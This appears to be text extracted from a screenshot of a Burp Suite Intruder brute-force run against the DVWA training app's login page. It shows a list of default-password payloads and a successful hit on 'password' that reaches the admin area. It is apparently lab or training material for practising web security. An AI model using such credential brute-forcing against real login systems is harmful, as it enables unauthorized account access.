 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2590 password 200 4635
0 200 4585
5 !root 200 4585
6 $SRV 200 4585
7 $secure$ 200 4585
8 *3noguru 200 4585
10 A.M.I 200 4585
11 ABC123 200 4585
12 ACCESS 200 4585
13 ADLDEMO 200 4585
Request Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Brute Force</h1>
<div class="vulnerable_code_area">
<h2>Login</h2>
<form action="#" method="GET">
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img
? < + > Type a search term 0 matches
Finished
2021-11-23
zhoujingni
QIANXIN